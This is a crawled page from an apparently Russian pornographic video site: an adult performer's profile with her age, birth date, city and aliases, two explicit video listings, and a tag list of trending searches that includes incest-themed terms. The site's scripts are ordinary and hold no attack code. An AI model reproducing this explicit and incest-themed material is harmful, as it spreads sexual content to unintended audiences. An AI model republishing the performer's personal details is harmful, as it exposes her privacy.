

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/models/mya-nichole/
body_size: 18394
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Mya Nichole. Порно видео & фото порнозвезды Мия Николь</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Секс видео ролики для взрослых, полнометражные порно фильмы и фото альбомы порнозвезды Mya Nichole -"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769081397" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/models/mya-nichole/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/models/mya-nichole/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/models/mya-nichole/"/>
    <meta property="og:url" content="https://huyamba.info/models/mya-nichole/"/>
  			<meta property="og:title" content="Mya Nichole. Порно видео & фото порнозвезды Мия Николь"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Секс видео ролики для взрослых, полнометражные порно фильмы и фото альбомы порнозвезды Mya Nichole -"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header second">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="general-box">
		<div class="container">
			<div class="about-hold">      
  <div class="posted second block-album">
    <div class="wrap second album-inner images">
                        <span class="no-thumb">нет аватара</span>
                  </div>
  </div>

  <div class="viewlist">
    <div class="about-headline">
        <div class="col primary">
            <div class="wrap">
                <h1 class="title">Mya Nichole</h1>
                <div class="list">
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-video"></use>
                        </svg>
                        <span>2</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-image"></use>
                        </svg>
                        <span>0</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        <span>8.7K</span>
                    </div>
                </div>
            </div>
            <div class="group rating-container">
                                  
                                  
                                                                        <div class="item">
                <a href="#like" class="rate-like button second" data-model-id="1643" data-vote="5">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-like"></use>
                  </svg>
                  0
                </a>
              </div>
              <div class="item">
                <a href="#dislike" class="rate-dislike button" data-model-id="1643" data-vote="0">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-dislike"></use>
                  </svg>
                  0
                </a>
              </div>
              <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
            </div>
        </div>
        <div class="col second">
            <div class="group">
                              <div class="item">
                                  <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button-subscribe btn-sbsc second">
                    <span>Подписаться</span>
                    <span>0</span>
                  </a>
                                </div>
                                          </div>
        </div>
    </div>
    <ul class="list-box">
              <li>
            <span>Страна:</span>
            <span>США</span>
        </li>
                    <li>
            <span>Город:</span>
            <span>Индианаполис</span>
        </li>
                    <li>
            <span>Штат:</span>
            <span>Индиана</span>
        </li>
                    <li>
            <span>Присоединилась:</span>
            <span>5 лет назад</span>
        </li>
                    <li>
            <span>Пол:</span>
            <span>
                              Женский
                          </span>
        </li>
                          <li>
            <span>Возраст:</span>
            <span>41</span>
        </li>
                    <li>
            <span>Рост:</span>
            <span>165</span>
        </li>
                    <li>
            <span>Вес:</span>
            <span>50</span>
        </li>
                    <li>
            <span>Дата Рождения:</span>
            <span>23 Июня, 84</span>
        </li>
                          <li>
          <span>Цвет волос:</span>
          <span>
                          Коричневые
                      </span>
        </li>
                    <li>
          <span>Цвет глаз:</span>
          <span>
                              Серые
                        </span>
        </li>
          </ul>
    <div class="model-elias-wrap">
        <span>Псевдонимы:</span> Maya Nicole, Adrianna Luxe, Mya Nicole, Mya McKay
    </div>
    <div class="wrap-list" data-attr-none="">
          </div>
    <div class="wrap-list second" data-attr-none="">
          </div>
    <div class="description" >
        
    </div>
      </div>
</div>
		</div>
	</div>
</div> 
<div class="section">
	<div class="container">
		<div class="comment-box main-comment block-comments" data-block-id="custom_model_comments_custom_model_comments" style="padding: 0!important;">    
  <form method="post">
    <div class="comments-headline">
        <h2 class="title">Комменты</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
	<div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
    </div>
	<div class="block-new-comment block-new-comment_bottom form-box" style="display: none;">
	<div class="generic-error hidden"></div>
	<div>
				<div class="box">
			<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
		</div>
				<div class="box"> 
			<div class="smileys-support">
				<div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
			</div>
		</div>
		<div class="bottom">
							<input type="hidden" name="action" value="add_comment"/>
				<input type="hidden" name="model_id" value="1643">
				<input type="submit" class="submit btn" value="Отправить">
					</div>
	</div>
	</div>
  </form>
  
	<div class="list-comments hidden"> 
	<div id="custom_model_comments_custom_model_comments">
		<div class="margin-fix comments-list" id="custom_model_comments_custom_model_comments_items">
        	 
		</div>  
									</div>
</div></div>
	</div>
</div>


<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
									
							    
	<div class="headline 2">  
		<h2 class="title">			Mya Nichole - Новые порно видео 		</h2>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1354/" title="Глубокая анальная пропасть 2 | Deep Anal Abyss 2 - полный порно фильм!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1354/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1354/650x366/2.jpg" alt="Глубокая анальная пропасть 2 | Deep Anal Abyss 2 - полный порно фильм!"  data-preview="https://huyamba.info/get_file/1/b705098f5a4b94b8b9ad7a33b3c9ca01/1000/1354/1354.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1354" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1354" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:56:37
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Глубокая анальная пропасть 2 | Deep Anal Abyss 2 - полный порно фильм!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>448K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6613/" title="Сексуальная блондинка выстреливает большими шарами из попы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6613/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6613/650x366/8.jpg" alt="Сексуальная блондинка выстреливает большими шарами из попы"  data-preview="https://huyamba.info/get_file/1/a37f7f86d27fc247062431bceac7b9ef/6000/6613/6613.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6613" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6613" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					14:12
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Сексуальная блондинка выстреливает большими шарами из попы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>110K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

		<a class="more-new" href="https://huyamba.info/models/mya-nichole/videos/">Смотреть еще</a>
	</div> 
</div>


<div class="section">
	<div class="container">
		 
  <div class="box-content" id="list_albums_common_albums_list">
				
						   
	<div class="headline">
		<h2 class="title">			Mya Nichole - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
        <div class="empty-content">Данный список пуст.</div>
    </div>
							  </div>


		<a class="more-new" style="margin-top: 20px;" href="https://huyamba.info/models/mya-nichole/albums/">Смотреть еще</a>
	</div>
</div>	

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/мачеха-с-русским-переводом-о-ну-и-дочь:-порно-фильмы-инцест-мама/">
                    мачеха с русским переводом о ну и дочь: порно фильмы инцест мама
                </a>
                            <a class="tag" href="/search/большые-губы/">
                    большые губы
                </a>
                            <a class="tag" href="/search/волосатые-классика/">
                    волосатые классика
                </a>
                            <a class="tag" href="/search/молодая-группа/">
                    молодая группа
                </a>
                            <a class="tag" href="/search/aile-içğ-porno/">
                    aile içğ porno
                </a>
                            <a class="tag" href="/search/двойное-проникновение-до-боли-нарезка/">
                    двойное проникновение до боли нарезка
                </a>
                            <a class="tag" href="/search/тянут-соски/">
                    тянут соски
                </a>
                            <a class="tag" href="/search/тиффани-рэйн/">
                    тиффани рэйн
                </a>
                            <a class="tag" href="/search/хот-кинки-фистинг-ногой/">
                    хот кинки фистинг ногой
                </a>
                            <a class="tag" href="/search/sister-russian/">
                    sister russian
                </a>
                            <a class="tag" href="/search/инцест-сцены-в-erosceny.ru-с-мамой/">
                    инцест сцены в erosceny.ru с мамой
                </a>
                            <a class="tag" href="/search/andry-blacke/">
                    andry blacke
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4926.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3450 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769081397"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769081397"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769081397"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
